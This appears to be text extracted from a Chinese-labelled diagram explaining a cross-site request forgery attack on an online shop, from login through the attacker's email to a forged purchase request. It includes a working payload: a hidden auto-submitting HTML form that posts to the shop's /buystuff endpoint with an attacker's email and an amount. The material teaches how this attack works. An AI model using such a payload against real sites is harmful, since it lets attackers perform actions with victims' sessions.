 ① 访问网上商城
/login
Host: www.semlinker.com
username: abao
password: ******
网上商城
恶意站点
④ 访问邮件中的恶意站点
GET /evil/page
BUY
200 OK
<form action="www.semlinker.com/buystuff"
method="POST">
<input type="hidden" name="email"
value="admin@evilsite.com">
<input type="hidden" name="amount"
value="100">
</form>
<script>document.forms[0].submit();</script>
200 OK
Set-Cookie: sid=eyJ1c2V...
欢迎来到XXX商城
② 登录成功返回认证信息
③ 攻击者发送恶意邮件
/buystuff
Host: www.semlinker.com
email: admin@evilsite.com
amount: 100
Cookie: sid=eyJ1c2V...
⑤ 自动发送恶意请求